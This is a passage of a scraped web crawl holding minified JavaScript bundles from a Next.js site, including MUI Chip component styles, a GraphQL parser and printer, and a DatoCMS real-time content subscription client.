").concat((a.vars||a).palette.action.focusOpacity))}}},...Object.entries(a.palette).filter((0,u.A)(["dark"])).map(e=>{let[t]=e;return{props:{color:t,onDelete:!0},style:{["&.".concat(f.focusVisible)]:{background:(a.vars||a).palette[t].dark}}}}),{props:{clickable:!0},style:{userSelect:"none",WebkitTapHighlightColor:"transparent",cursor:"pointer","&:hover":{backgroundColor:a.alpha((a.vars||a).palette.action.selected,"".concat((a.vars||a).palette.action.selectedOpacity," + ").concat((a.vars||a).palette.action.hoverOpacity))},["&.".concat(f.focusVisible)]:{backgroundColor:a.alpha((a.vars||a).palette.action.selected,"".concat((a.vars||a).palette.action.selectedOpacity," + ").concat((a.vars||a).palette.action.focusOpacity))},"&:active":{boxShadow:(a.vars||a).shadows[1]}}},...Object.entries(a.palette).filter((0,u.A)(["dark"])).map(e=>{let[t]=e;return{props:{color:t,clickable:!0},style:{["&:hover, &.".concat(f.focusVisible)]:{backgroundColor:(a.vars||a).palette[t].dark}}}}),{props:{variant:"outlined"},style:{backgroundColor:"transparent",border:a.vars?"1px solid ".concat(a.vars.palette.Chip.defaultBorder):"1px solid ".concat("light"===a.palette.mode?a.palette.grey[400]:a.palette.grey[700]),["&.".concat(f.clickable,":hover")]:{backgroundColor:(a.vars||a).palette.action.hover},["&.".concat(f.focusVisible)]:{backgroundColor:(a.vars||a).palette.action.focus},["& .".concat(f.avatar)]:{marginLeft:4},["& .".concat(f.avatarSmall)]:{marginLeft:2},["& .".concat(f.icon)]:{marginLeft:4},["& .".concat(f.iconSmall)]:{marginLeft:2},["& .".concat(f.deleteIcon)]:{marginRight:5},["& .".concat(f.deleteIconSmall)]:{marginRight:3}}},...Object.entries(a.palette).filter((0,u.A)()).map(e=>{let[t]=e;return{props:{variant:"outlined",color:t},style:{color:(a.vars||a).palette[t].main,border:"1px solid ".concat(a.alpha((a.vars||a).palette[t].main,.7)),["&.".concat(f.clickable,":hover")]:{backgroundColor:a.alpha((a.vars||a).palette[t].main,(a.vars||a).palette.action.hoverOpacity)},["&.".concat(f.focusVisible)]:{backgroundColor:a.alpha((a.vars||a).palette[t].main,(a.vars||a).palette.action.focusOpacity)},["& .".concat(f.deleteIcon)]:{color:a.alpha((a.vars||a).palette[t].main,.7),"&:hover, &:active":{color:(a.vars||a).palette[t].main}}}}})]}})),k=(0,v.default)("span",{name:"MuiChip",slot:"Label",overridesResolver:(e,a)=>{let{ownerState:t}=e,{size:o}=t;return[a.label,a["label".concat((0,d.A)(o))]]}})({overflow:"hidden",textOverflow:"ellipsis",paddingLeft:12,paddingRight:12,whiteSpace:"nowrap",variants:[{props:{variant:"outlined"},style:{paddingLeft:11,paddingRight:11}},{props:{size:"small"},style:{paddingLeft:8,paddingRight:8}},{props:{size:"small",variant:"outlined"},style:{paddingLeft:7,paddingRight:7}}]});function I(e){return"Backspace"===e.key||"Delete"===e.key}let S=o.forwardRef(function(e,a){let t=(0,g.b)({props:e,name:"MuiChip"}),{avatar:r,className:v,clickable:m,color:u="default",component:b,deleteIcon:y,disabled:f=!1,icon:S,label:x,onClick:R,onDelete:w,onKeyDown:z,onKeyUp:O,size:P="medium",variant:L="filled",tabIndex:T,skipFocusWhenDisabled:V=!1,slots:N={},slotProps:E={},...M}=t,j=o.useRef(null),D=(0,s.A)(j,a),F=e=>{e.stopPropagation(),w&&w(e)},K=!1!==m&&!!R||m,W=K||w?p.A:b||"div",_={...t,component:W,disabled:f,size:P,color:u,iconColor:o.isValidElement(S)&&S.props.color||u,onDelete:!!w,clickable:K,variant:L},H=(e=>{let{classes:a,disabled:t,size:o,color:l,iconColor:r,onDelete:n,clickable:i,variant:s}=e,p={root:["root",s,t&&"disabled","size".concat((0,d.A)(o)),"color".concat((0,d.A)(l)),i&&"clickable",i&&"clickableColor".concat((0,d.A)(l)),n&&"deletable",n&&"deletableColor".concat((0,d.A)(l)),"".concat(s).concat((0,d.A)(l))],label:["label","label".concat((0,d.A)(o))],avatar:["avatar","avatar".concat((0,d.A)(o)),"avatarColor".concat((0,d.A)(l))],icon:["icon","icon".concat((0,d.A)(o)),"iconColor".concat((0,d.A)(r))],deleteIcon:["deleteIcon","deleteIcon".concat((0,d.A)(o)),"deleteIconColor".concat((0,d.A)(l)),"deleteIcon".concat((0,d.A)(s),"Color").concat((0,d.A)(l))]};return(0,c.A)(p,h,a)})(_),B=W===p.A?{component:b||"div",focusVisibleClassName:H.focusVisible,...w&&{disableRipple:!0}}:{},U=null;w&&(U=y&&o.isValidElement(y)?o.cloneElement(y,{className:(0,l.A)(y.props.className,H.deleteIcon),onClick:F}):(0,n.jsx)(i,{className:H.deleteIcon,onClick:F}));let q=null;r&&o.isValidElement(r)&&(q=o.cloneElement(r,{className:(0,l.A)(H.avatar,r.props.className)}));let G=null;S&&o.isValidElement(S)&&(G=o.cloneElement(S,{className:(0,l.A)(H.icon,S.props.className)}));let J={slots:N,slotProps:E},[Q,X]=(0,C.A)("root",{elementType:A,externalForwardedProps:{...J,...M},ownerState:_,shouldForwardComponentProp:!0,ref:D,className:(0,l.A)(H.root,v),additionalProps:{disabled:!!K&&!!f||void 0,tabIndex:V&&f?-1:T,...B},getSlotProps:e=>({...e,onClick:a=>{var t;null==(t=e.onClick)||t.call(e,a),null==R||R(a)},onKeyDown:a=>{var t;null==(t=e.onKeyDown)||t.call(e,a),a.currentTarget===a.target&&I(a)&&a.preventDefault(),z&&z(a)},onKeyUp:a=>{var t;null==(t=e.onKeyUp)||t.call(e,a),a.currentTarget===a.target&&w&&I(a)&&w(a),O&&O(a)}})}),[Y,Z]=(0,C.A)("label",{elementType:k,externalForwardedProps:J,ownerState:_,className:H.label});return(0,n.jsxs)(Q,{as:W,...X,children:[q||G,(0,n.jsx)(Y,{...Z,children:x}),U]})})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sandflysecurity.com/_next/static/chunks/4852-e40bf34a949a82eb.js
body_size: 9016
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4852],{1150:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return c}});let r=n(95155),i=n(12115),a=n(24437);function o(e){return{default:e&&"default"in e?e.default:e}}n(36552);let u={loader:()=>Promise.resolve(o(()=>null)),loading:null,ssr:!0},c=function(e){let t={...u,...e},n=(0,i.lazy)(()=>t.loader().then(o)),c=t.loading;function l(e){let o=c?(0,r.jsx)(c,{isLoading:!0,pastDelay:!0,error:null}):null,u=!t.ssr||!!t.loading,l=u?i.Suspense:i.Fragment,s=t.ssr?(0,r.jsxs)(r.Fragment,{children:[null,(0,r.jsx)(n,{...e})]}):(0,r.jsx)(a.BailoutToCSR,{reason:"next/dynamic",children:(0,r.jsx)(n,{...e})});return(0,r.jsx)(l,{...u?{fallback:o}:{},children:s})}return l.displayName="LoadableComponent",l}},22961:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0});class n extends Error{constructor(e,t,n,r,i,a,o){super(e),this.name="GraphQLError",this.message=e,i&&(this.path=i),t&&(this.nodes=Array.isArray(t)?t:[t]),n&&(this.source=n),r&&(this.positions=r),a&&(this.originalError=a);var u=o;if(!u&&a){var c=a.extensions;c&&"object"==typeof c&&(u=c)}this.extensions=u||{}}toJSON(){return{...this,message:this.message}}toString(){return this.message}get[Symbol.toStringTag](){return"GraphQLError"}}function r(e){return new n(`Syntax Error: Unexpected token at ${o} in ${e}`)}function i(e){if(e.lastIndex=o,e.test(a))return a.slice(o,o=e.lastIndex)}var a,o,u=/ +(?=[^\s])/y;function c(){for(var e=0|a.charCodeAt(o++);9===e||10===e||13===e||32===e||35===e||44===e||65279===e;e=0|a.charCodeAt(o++))if(35===e)for(;(e=0|a.charCodeAt(o++))&&10!==e&&13!==e;);o--}function l(){for(var e=o,t=0|a.charCodeAt(o++);t>=48&&t<=57||t>=65&&t<=90||95===t||t>=97&&t<=122;t=0|a.charCodeAt(o++));if(e===o-1)throw r("Name");var n=a.slice(e,--o);return c(),n}function s(){return{kind:"Name",value:l()}}var d=/(?:"""|(?:[\s\S]*?[^\\])""")/y,f=/(?:(?:\.\d+)?[eE][+-]?\d+|\.\d+)/y;function p(e){var t;switch(a.charCodeAt(o)){case 91:o++,c();for(var n=[];93!==a.charCodeAt(o);)n.push(p(e));return o++,c(),{kind:"ListValue",values:n};case 123:o++,c();for(var h=[];125!==a.charCodeAt(o);){var v=s();if(58!==a.charCodeAt(o++))throw r("ObjectField");c(),h.push({kind:"ObjectField",name:v,value:p(e)})}return o++,c(),{kind:"ObjectValue",fields:h};case 36:if(e)throw r("Variable");return o++,{kind:"Variable",name:s()};case 34:if(34===a.charCodeAt(o+1)&&34===a.charCodeAt(o+2)){if(o+=3,null==(t=i(d)))throw r("StringValue");return c(),{kind:"StringValue",value:function(e){for(var t=e.split("\n"),n="",r=0,i=0,a=t.length-1,o=0;o<t.length;o++)u.lastIndex=0,u.test(t[o])&&(o&&(!r||u.lastIndex<r)&&(r=u.lastIndex),i=i||o,a=o);for(var c=i;c<=a;c++)c!==i&&(n+="\n"),n+=t[c].slice(r).replace(/\\"""/g,'"""');return n}(t.slice(0,-3)),block:!0}}var y,m=o;o++;var b=!1;for(y=0|a.charCodeAt(o++);92===y&&(o++,b=!0)||10!==y&&13!==y&&34!==y&&y;y=0|a.charCodeAt(o++));if(34!==y)throw r("StringValue");return t=a.slice(m,o),c(),{kind:"StringValue",value:b?JSON.parse(t):t.slice(1,-1),block:!1};case 45:case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:for(var g,k=o++;(g=0|a.charCodeAt(o++))>=48&&g<=57;);var w=a.slice(k,--o);if(46!==(g=a.charCodeAt(o))&&69!==g&&101!==g)return c(),{kind:"IntValue",value:w};if(null==(t=i(f)))throw r("FloatValue");return c(),{kind:"FloatValue",value:w+t};case 110:if(117===a.charCodeAt(o+1)&&108===a.charCodeAt(o+2)&&108===a.charCodeAt(o+3))return o+=4,c(),{kind:"NullValue"};break;case 116:if(114===a.charCodeAt(o+1)&&117===a.charCodeAt(o+2)&&101===a.charCodeAt(o+3))return o+=4,c(),{kind:"BooleanValue",value:!0};break;case 102:if(97===a.charCodeAt(o+1)&&108===a.charCodeAt(o+2)&&115===a.charCodeAt(o+3)&&101===a.charCodeAt(o+4))return o+=5,c(),{kind:"BooleanValue",value:!1}}return{kind:"EnumValue",value:l()}}function h(e){if(40===a.charCodeAt(o)){var t=[];o++,c();do{var n=s();if(58!==a.charCodeAt(o++))throw r("Argument");c(),t.push({kind:"Argument",name:n,value:p(e)})}while(41!==a.charCodeAt(o));return o++,c(),t}}function v(e){if(64===a.charCodeAt(o)){var t=[];do o++,t.push({kind:"Directive",name:s(),arguments:h(e)});while(64===a.charCodeAt(o));return t}}function y(){for(var e=0;91===a.charCodeAt(o);)e++,o++,c();var t={kind:"NamedType",name:s()};do if(33===a.charCodeAt(o)&&(o++,c(),t={kind:"NonNullType",type:t}),e){if(93!==a.charCodeAt(o++))throw r("NamedType");c(),t={kind:"ListType",type:t}}while(e--);return t}function m(){if(123!==a.charCodeAt(o++))throw r("SelectionSet");return c(),b()}function b(){var e=[];do if(46===a.charCodeAt(o)){if(46!==a.charCodeAt(++o)||46!==a.charCodeAt(++o))throw r("SelectionSet");switch(o++,c(),a.charCodeAt(o)){case 64:e.push({kind:"InlineFragment",typeCondition:void 0,directives:v(!1),selectionSet:m()});break;case 111:110===a.charCodeAt(o+1)?(o+=2,c(),e.push({kind:"InlineFragment",typeCondition:{kind:"NamedType",name:s()},directives:v(!1),selectionSet:m()})):e.push({kind:"FragmentSpread",name:s(),directives:v(!1)});break;case 123:o++,c(),e.push({kind:"InlineFragment",typeCondition:void 0,directives:void 0,selectionSet:b()});break;default:e.push({kind:"FragmentSpread",name:s(),directives:v(!1)})}}else{var t=s(),n=void 0;58===a.charCodeAt(o)&&(o++,c(),n=t,t=s());var i=h(!1),u=v(!1),l=void 0;123===a.charCodeAt(o)&&(o++,c(),l=b()),e.push({kind:"Field",alias:n,name:t,arguments:i,directives:u,selectionSet:l})}while(125!==a.charCodeAt(o));return o++,c(),{kind:"SelectionSet",selections:e}}function g(){var e=[];do{var t=void 0;if(34===a.charCodeAt(o)&&(t=p(!0)),123===a.charCodeAt(o)){if(t)throw r("Document");o++,c(),e.push({kind:"OperationDefinition",operation:"query",name:void 0,variableDefinitions:void 0,directives:void 0,selectionSet:b()})}else{var n=l();switch(n){case"fragment":e.push(function(e){var t=s();if(111!==a.charCodeAt(o++)||110!==a.charCodeAt(o++))throw r("FragmentDefinition");c();var n={kind:"FragmentDefinition",name:t,typeCondition:{kind:"NamedType",name:s()},directives:v(!1),selectionSet:m()};return e&&(n.description=e),n}(t));break;case"query":case"mutation":case"subscription":var i,u=void 0;40!==(i=a.charCodeAt(o))&&64!==i&&123!==i&&(u=s());var d={kind:"OperationDefinition",operation:n,name:u,variableDefinitions:function(){if(c(),40===a.charCodeAt(o)){var e=[];o++,c();do{var t=void 0;if(34===a.charCodeAt(o)&&(t=p(!0)),36!==a.charCodeAt(o++))throw r("Variable");var n=s();if(58!==a.charCodeAt(o++))throw r("VariableDefinition");c();var i=y(),u=void 0;61===a.charCodeAt(o)&&(o++,c(),u=p(!0)),c();var l={kind:"VariableDefinition",variable:{kind:"Variable",name:n},type:i,defaultValue:u,directives:v(!0)};t&&(l.description=t),e.push(l)}while(41!==a.charCodeAt(o));return o++,c(),e}}(),directives:v(!1),selectionSet:m()};t&&(d.description=t),e.push(d);break;default:throw r("Document")}}}while(o<a.length);return e}var k={};function w(e,t,n){for(var r="",i=0;i<e.length;i++)i&&(r+=t),r+=n(e[i]);return r}function S(e){return JSON.stringify(e)}function A(e){return'"""\n'+e.replace(/"""/g,'\\"""')+'\n"""'}var T="\n",O={OperationDefinition(e){var t="";e.description&&(t+=O.StringValue(e.description)+"\n"),t+=e.operation,e.name&&(t+=" "+e.name.value),e.variableDefinitions&&e.variableDefinitions.length&&(e.name||(t+=" "),t+="("+w(e.variableDefinitions,", ",O.VariableDefinition)+")"),e.directives&&e.directives.length&&(t+=" "+w(e.directives," ",O.Directive));var n=O.SelectionSet(e.selectionSet);return"query"!==t?t+" "+n:n},VariableDefinition(e){var t="";return e.description&&(t+=O.StringValue(e.description)+" "),t+=O.Variable(e.variable)+": "+N(e.type),e.defaultValue&&(t+=" = "+N(e.defaultValue)),e.directives&&e.directives.length&&(t+=" "+w(e.directives," ",O.Directive)),t},Field(e){var t=e.alias?e.alias.value+": "+e.name.value:e.name.value;if(e.arguments&&e.arguments.length){var n=w(e.arguments,", ",O.Argument);t.length+n.length+2>80?t+="("+(T+="  ")+w(e.arguments,T,O.Argument)+(T=T.slice(0,-2))+")":t+="("+n+")"}return e.directives&&e.directives.length&&(t+=" "+w(e.directives," ",O.Directive)),e.selectionSet&&e.selectionSet.selections.length&&(t+=" "+O.SelectionSet(e.selectionSet)),t},StringValue:e=>e.block?A(e.value).replace(/\n/g,T):S(e.value),BooleanValue:e=>""+e.value,NullValue:e=>"null",IntValue:e=>e.value,FloatValue:e=>e.value,EnumValue:e=>e.value,Name:e=>e.value,Variable:e=>"$"+e.name.value,ListValue:e=>"["+w(e.values,", ",N)+"]",ObjectValue:e=>"{"+w(e.fields,", ",O.ObjectField)+"}",ObjectField:e=>e.name.value+": "+N(e.value),Document:e=>e.definitions&&e.definitions.length?w(e.definitions,"\n\n",N):"",SelectionSet:e=>"{"+(T+="  ")+w(e.selections,T,N)+(T=T.slice(0,-2))+"}",Argument:e=>e.name.value+": "+N(e.value),FragmentSpread(e){var t="..."+e.name.value;return e.directives&&e.directives.length&&(t+=" "+w(e.directives," ",O.Directive)),t},InlineFragment(e){var t="...";return e.typeCondition&&(t+=" on "+e.typeCondition.name.value),e.directives&&e.directives.length&&(t+=" "+w(e.directives," ",O.Directive)),t+" "+O.SelectionSet(e.selectionSet)},FragmentDefinition(e){var t="";return e.description&&(t+=O.StringValue(e.description)+"\n"),t+="fragment "+e.name.value+" on "+e.typeCondition.name.value,e.directives&&e.directives.length&&(t+=" "+w(e.directives," ",O.Directive)),t+" "+O.SelectionSet(e.selectionSet)},Directive(e){var t="@"+e.name.value;return e.arguments&&e.arguments.length&&(t+="("+w(e.arguments,", ",O.Argument)+")"),t},NamedType:e=>e.name.value,ListType:e=>"["+N(e.type)+"]",NonNullType:e=>N(e.type)+"!"},N=e=>O[e.kind](e);function E(e,t){switch(e.kind){case"NullValue":return null;case"IntValue":return parseInt(e.value,10);case"FloatValue":return parseFloat(e.value);case"StringValue":case"EnumValue":case"BooleanValue":return e.value;case"ListValue":for(var n=[],r=0,i=e.values.length;r<i;r++)n.push(E(e.values[r],t));return n;case"ObjectValue":for(var a=Object.create(null),o=0,u=e.fields.length;o<u;o++){var c=e.fields[o];a[c.name.value]=E(c.value,t)}return a;case"Variable":return t&&t[e.name.value]}}t.BREAK=k,t.GraphQLError=n,t.Kind={NAME:"Name",DOCUMENT:"Document",OPERATION_DEFINITION:"OperationDefinition",VARIABLE_DEFINITION:"VariableDefinition",SELECTION_SET:"SelectionSet",FIELD:"Field",ARGUMENT:"Argument",FRAGMENT_SPREAD:"FragmentSpread",INLINE_FRAGMENT:"InlineFragment",FRAGMENT_DEFINITION:"FragmentDefinition",VARIABLE:"Variable",INT:"IntValue",FLOAT:"FloatValue",STRING:"StringValue",BOOLEAN:"BooleanValue",NULL:"NullValue",ENUM:"EnumValue",LIST:"ListValue",OBJECT:"ObjectValue",OBJECT_FIELD:"ObjectField",DIRECTIVE:"Directive",NAMED_TYPE:"NamedType",LIST_TYPE:"ListType",NON_NULL_TYPE:"NonNullType"},t.OperationTypeNode={QUERY:"query",MUTATION:"mutation",SUBSCRIPTION:"subscription"},t.Source=function(e,t,n){return{body:e,name:t,locationOffset:n||{line:1,column:1}}},t.isSelectionNode=function(e){return"Field"===e.kind||"FragmentSpread"===e.kind||"InlineFragment"===e.kind},t.parse=function(e,t){return(a=e.body?e.body:e,o=0,c(),t&&t.noLocation)?{kind:"Document",definitions:g()}:{kind:"Document",definitions:g(),loc:{start:0,end:a.length,startToken:void 0,endToken:void 0,source:{body:a,name:"graphql.web",locationOffset:{line:1,column:1}}}}},t.parseType=function(e,t){return a=e.body?e.body:e,o=0,y()},t.parseValue=function(e,t){return a=e.body?e.body:e,o=0,c(),p(!1)},t.print=function(e){return T="\n",O[e.kind]?O[e.kind](e):""},t.printBlockString=A,t.printString=S,t.valueFromASTUntyped=E,t.valueFromTypeNode=function e(t,n,r){if("Variable"===t.kind)return r?e(r[t.name.value],n,r):void 0;if("NonNullType"===n.kind)return"NullValue"!==t.kind?e(t,n,r):void 0;if("NullValue"===t.kind)return null;if("ListType"===n.kind){if("ListValue"===t.kind){for(var i=[],a=0,o=t.values.length;a<o;a++){var u=e(t.values[a],n.type,r);if(void 0===u)return;i.push(u)}return i}}else if("NamedType"===n.kind)switch(n.name.value){case"Int":case"Float":case"String":case"Bool":return n.name.value+"Value"===t.kind?E(t,r):void 0;default:return E(t,r)}},t.visit=function(e,t){var n=[],r=[];try{var i=function e(i,a,o){var u,c=!1,l=t[i.kind]&&t[i.kind].enter||t[i.kind]||t.enter,s=l&&l.call(t,i,a,o,r,n);if(!1===s)return i;if(null===s)return null;if(s===k)throw k;s&&"string"==typeof s.kind&&(c=s!==i,i=s);o&&n.push(o);var d={...i};for(var f in i){r.push(f);var p=i[f];if(Array.isArray(p)){for(var h=[],v=0;v<p.length;v++)null!=p[v]&&"string"==typeof p[v].kind&&((n.push(i),r.push(v),u=e(p[v],v,p),r.pop(),n.pop(),null==u)?c=!0:(c=c||u!==p[v],h.push(u)));p=h}else null!=p&&"string"==typeof p.kind&&void 0!==(u=e(p,f,i))&&(c=c||p!==u,p=u);r.pop(),c&&(d[f]=p)}o&&n.pop();var y=t[i.kind]&&t[i.kind].leave||t.leave,m=y&&y.call(t,i,a,o,r,n);if(m===k)throw k;return void 0!==m?m:void 0!==s?c?d:s:c?d:i}(e);return void 0!==i&&!1!==i?i:e}catch(t){if(t!==k)throw t;return e}}},39569:(e,t,n)=>{"use strict";n.d(t,{l:()=>l});var r=n(54413),i=n(12115),a=Object.prototype.hasOwnProperty;function o(e,t,n){for(n of e.keys())if(u(n,t))return n}function u(e,t){var n,r,i;if(e===t)return!0;if(e&&t&&(n=e.constructor)===t.constructor){if(n===Date)return e.getTime()===t.getTime();if(n===RegExp)return e.toString()===t.toString();if(n===Array){if((r=e.length)===t.length)for(;r--&&u(e[r],t[r]););return -1===r}if(n===Set){if(e.size!==t.size)return!1;for(r of e)if((i=r)&&"object"==typeof i&&!(i=o(t,i))||!t.has(i))return!1;return!0}if(n===Map){if(e.size!==t.size)return!1;for(r of e)if((i=r[0])&&"object"==typeof i&&!(i=o(t,i))||!u(r[1],t.get(i)))return!1;return!0}if(n===ArrayBuffer)e=new Uint8Array(e),t=new Uint8Array(t);else if(n===DataView){if((r=e.byteLength)===t.byteLength)for(;r--&&e.getInt8(r)===t.getInt8(r););return -1===r}if(ArrayBuffer.isView(e)){if((r=e.byteLength)===t.byteLength)for(;r--&&e[r]===t[r];);return -1===r}if(!n||"object"==typeof e){for(n in r=0,e)if(a.call(e,n)&&++r&&!a.call(t,n)||!(n in t)||!u(e[n],t[n]))return!1;return Object.keys(t).length===r}}return e!=e&&t!=t}var c=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,r=Object.getOwnPropertySymbols(e);i<r.length;i++)0>t.indexOf(r[i])&&Object.prototype.propertyIsEnumerable.call(e,r[i])&&(n[r[i]]=e[r[i]]);return n};function l(e){var t,n,a,o;let{enabled:l,initialData:s}=e,d=c(e,["enabled","initialData"]),[f,p]=(0,i.useState)(null),[h,v]=(0,i.useState)(null),[y,m]=(0,i.useState)(l?"connecting":"closed");return t=()=>{let e;return!1===l?(m("closed"),()=>{}):(!function(){var t,n,i,a;t=this,n=void 0,i=void 0,a=function*(){e=yield(0,r.subscribeToQuery)(Object.assign(Object.assign({},d),{onStatusChange:e=>{m(e)},onUpdate:e=>{p(null),v(e.response.data)},onChannelError:e=>{v(null),p(e)}}))},new(i||(i=Promise))(function(e,r){function o(e){try{c(a.next(e))}catch(e){r(e)}}function u(e){try{c(a.throw(e))}catch(e){r(e)}}function c(t){var n;t.done?e(t.value):((n=t.value)instanceof i?n:new i(function(e){e(n)})).then(o,u)}c((a=a.apply(t,n||[])).next())})}(),()=>{e&&e()})},n=[d],i.useEffect(t,(a=i.useRef(n),o=i.useRef(0),u(n,a.current)||(a.current=n,o.current+=1),i.useMemo(function(){return a.current},[o.current]))),{error:f,status:y,data:h||s}}},41438:(e,t,n)=>{"use strict";n.d(t,{vH:()=>o,XX:()=>c,bq:()=>u});var r=n(77644),i=function(){var e=function(t,n){return(e=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),a=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;for(var r=Array(e),i=0,t=0;t<n;t++)for(var a=arguments[t],o=0,u=a.length;o<u;o++,i++)r[i]=a[o];return r},o=function(e){function t(n,r){var i=e.call(this,n)||this;return i.node=r,Object.setPrototypeOf(i,t.prototype),i}return i(t,e),t}(Error),u=function(e,t){return{appliable:e,apply:function(e){return t(e)}}};function c(e,t,n){if(!t)return null;var i=(0,r.hm)(t)&&(0,r.wz)(t.value)?t.value.document:(0,r.wz)(t)?t.document:(0,r.Ll)(t)?t:void 0;if(!i)throw Error("Passed object is neither null, a Structured Text value, a DAST document or a DAST node");return function e(t,n,i,u,c){var l,s=(0,r.Go)(n)?(function e(t,n){for(var r=0;r<t.length;r++){var i=t[r];Array.isArray(i)?e(i,n):n.push(i)}}(n.children.map(function(r,i){return e(t,r,"t-"+i,a([n],u),c)}).filter(function(e){return!!e}),l=[]),l):void 0,d=c.find(function(e){return e.appliable(n)});if(d)return d.apply({adapter:t,node:n,children:s,key:i,ancestors:u});throw new o("Don't know how to render a node with type \""+n.type+'". Please specify a custom renderRule for it!',n)}(e,i,"t-0",[],n)}},42875:function(e,t,n){"use strict";var r,i=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return(a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)},o=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))(function(i,a){function o(e){try{c(r.next(e))}catch(e){a(e)}}function u(e){try{c(r.throw(e))}catch(e){a(e)}}function c(e){var t;e.done?i(e.value):((t=e.value)instanceof n?t:new n(function(e){e(t)})).then(o,u)}c((r=r.apply(e,t||[])).next())})},u=this&&this.__generator||function(e,t){var n,r,i,a,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return a={next:u(0),throw:u(1),return:u(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function u(a){return function(u){var c=[a,u];if(n)throw TypeError("Generator is already executing.");for(;o;)try{if(n=1,r&&(i=2&c[0]?r.return:c[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,c[1])).done)return i;switch(r=0,i&&(c=[2&c[0],i.value]),c[0]){case 0:case 1:i=c;break;case 4:return o.label++,{value:c[1],done:!1};case 5:o.label++,r=c[1],c=[0];continue;case 7:c=o.ops.pop(),o.trys.pop();continue;default:if(!(i=(i=o.trys).length>0&&i[i.length-1])&&(6===c[0]||2===c[0])){o=0;continue}if(3===c[0]&&(!i||c[1]>i[0]&&c[1]<i[3])){o.label=c[1];break}if(6===c[0]&&o.label<i[1]){o.label=i[1],i=c;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(c);break}i[2]&&o.ops.pop(),o.trys.pop();continue}c=t.call(e,o)}catch(e){c=[6,e],r=0}finally{n=i=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}}};t.__esModule=!0,t.subscribeToQuery=t.InvalidResponseError=t.Response400Error=t.Response500Error=void 0;var c=n(22961),l="undefined"!=typeof MessageEvent?MessageEvent:function(e,t){this.type=e,this.data=null==t?void 0:t.data},s=function(e){function t(n,r){var i=e.call(this,n)||this;return Object.setPrototypeOf(i,t.prototype),i.response=r,i}return i(t,e),t}(Error);t.Response500Error=s;var d=function(e){function t(n,r){var i=e.call(this,n)||this;return Object.setPrototypeOf(i,t.prototype),i.response=r,i}return i(t,e),t}(Error);t.Response400Error=d;var f=function(e){function t(n,r){var i=e.call(this,n)||this;return Object.setPrototypeOf(i,t.prototype),i.response=r,i}return i(t,e),t}(Error);t.InvalidResponseError=f,t.subscribeToQuery=function e(t){return o(this,void 0,void 0,function(){var n,r,i,p,h,v,y,m,b,g,k,w,S,A,T,O,N,E,C,V,I,_,j,D,x,F,L=this;return u(this,function(P){switch(P.label){case 0:n=t.query,r=t.token,i=t.variables,p=t.preview,h=t.includeDrafts,v=t.excludeInvalid,y=t.environment,m=t.fetcher,b=t.eventSourceClass,g=t.onStatusChange,k=t.onUpdate,w=t.onChannelError,S=t.onError,A=t.onEvent,T=t.reconnectionPeriod,O=t.baseUrl,N=m||window.fetch,E=b||window.EventSource,C=Math.min(T||1e3,2e4),V=O||"https://graphql-listen.datocms.com",I=function(){return o(L,void 0,void 0,function(){return u(this,function(n){switch(n.label){case 0:return[4,new Promise(function(e){return setTimeout(e,C)})];case 1:return n.sent(),[2,e(a(a({},t),{reconnectionPeriod:2*C*(1+(.2*Math.random()-.1))}))]}})})},g&&g("connecting"),P.label=1;case 1:return P.trys.push([1,4,,5]),j="string"==typeof n?n:(0,c.print)(n),[4,N(V,{headers:a(a(a({Authorization:"Bearer ".concat(r),Accept:"application/json"},y?{"X-Environment":y}:{}),h||p?{"X-Include-Drafts":"true"}:{}),v?{"X-Exclude-Invalid":"true"}:{}),method:"POST",body:JSON.stringify({query:j,variables:i})})];case 2:if((D=P.sent()).status>=300&&D.status<500)throw new d("Invalid status code: ".concat(D.status," ").concat(D.statusText),D);if(D.status>=500)throw new s("Invalid status code: ".concat(D.status," ").concat(D.statusText),D);if("application/json"!==D.headers.get("Content-Type"))throw new f("Invalid content type: ".concat(D.headers.get("Content-Type")),D);return[4,D.json()];case 3:return _=P.sent().url,A&&A({status:"connecting",channelUrl:_,message:"Received channel URL",response:D}),[3,5];case 4:if(x=P.sent(),S&&(F=new l("FetchError",{data:x}),S(F)),x instanceof d)throw x;return g&&g("closed"),[2,I()];case 5:return[2,new Promise(function(e){var t=new E(_),n=!1,r=function(){2!==t.readyState&&(n=!0,t.close())};t.addEventListener("open",function(){g&&g("connected"),e(r)});var i=setInterval(function(){2===t.readyState&&(clearInterval(i),g&&g("closed"),n||I())},300);t.addEventListener("update",function(e){var t=JSON.parse(e.data);k(t)}),t.addEventListener("channelError",function(e){var 